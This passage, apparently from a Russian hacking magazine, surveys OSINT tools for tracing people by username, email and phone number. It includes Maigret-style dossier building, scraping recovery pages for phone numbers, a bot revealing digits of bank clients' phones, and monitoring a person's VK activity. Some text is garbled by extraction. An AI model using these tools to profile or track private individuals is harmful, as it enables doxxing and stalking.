

#### Имена пользователей



Получить все ссылки разом здесь тоже нельзя.

Список веб-сервисов у **Namecheckr** небольшой, но и проверка очень быстрая. Сами сервисы по большей части популярные и не очень соцсети. Проверяет и некоторые домены.



Отдельно существует сервис-двойник под незамысловатым названием **Namech\_k**. Он проверят упоминание конкретного юзернейма по десяткам сайтов. К тому же у сервиса есть свой АРI, чтобы можно было вызывать ИЗ СКРИПТОВ.



В репозитории нашего соотечественника (и автора статьи в «Хакере») Soxoj большой проверок, которые **MOLAL** быть есть СПИСОК ПОЛЕЗНЫ для интернет-розыска, и сервисов поиска по никнейму - спасибо ему! Здесь собраны такие утилиты, как Sherlock, Maigret, Snoop, sherlock-go и **Investigo**, каждая из которых зарекомендовала себя как неплохой инструмент для поиска и сбора открытых данных.





Отдельно хотелось бы выделить и упомянуть утилиту **Maigret**.



Она позволяет собирать досье на человека по имени пользователя, проверяя наличие учетных записей на огромном количестве сайтов (более 2300) и собирая всю информацию с доступных страниц. Не использует никаких ключей АРІ. Это, кстати, форк другой OSINT-утилиты - Sherlock. Обрати внимание, что по умолчанию поиск запускается не по всем сайтам, а только по 500 самых популярных.



#### **INFO**

Читай также: «Пробей меня полностью! Кто, как и за сколько пробивает персональные данные в России», «Боты атакуют. Тестируем телеграм-боты для поиска персональных данных»

OSINT ПО-РУССКИ ВЫБИРАЕМ МОЩНЫЕ И БЕСПЛАТНЫЕ



ПРИВАТНОСТЬ ← НАЧАЛО СТАТЬИ

#### **ПОИСК ПО НОМЕРУ ТЕЛЕФОНА**

— весьма объемный телефонный справочник, который **[SpravkaRU.Net](http://spra.vkaru.net/)** может искать также по ФИО.



**[Email2phonenumber](https://github.com/martinvigo/email2phonenumber)** собирает данные со страниц восстановления аккаунта во множестве сервисов и находит номер телефона.

> ebigeil@Win-NT > -/tools/email2phonenumber > 7 master > py email2phonenumber.py -h<br>usage: email2phonenumber.py [-h] {scrape, generate, bruteforce} ... An OSINT tool to find phone numbers associated to email addresses



К сожалению, домашними телефонами уже мало кто пользуется, а телефон‐ ные справочники по большей части ориентированы именно на них. Поэтому объемы информации не такие уж впечатляющие.

Бот [last4mailbot](https://t.me/last4mailbot) найдет последние четыре цифры номера телефона клиента Сбербанка.

Microsoft позволяет проверять привязку номера к аккаунту на сайте **[account.live.com](http://account.live.com/)**. Этим можно пользоваться!



**[Vk-express](http://vk-express.ru/)** умеет <del>следить</del> присматривать за аккаунтом ВК. После добавления в базу сайта ссылки на профиль тот будет отслеживать доступные ава‐ тарки, лайки, комментарии, друзей, группы и прочее.



Помимо этого, утилита может генерировать список номеров и перебирать сервисы на наличие номера телефона (где он указан в профиле).

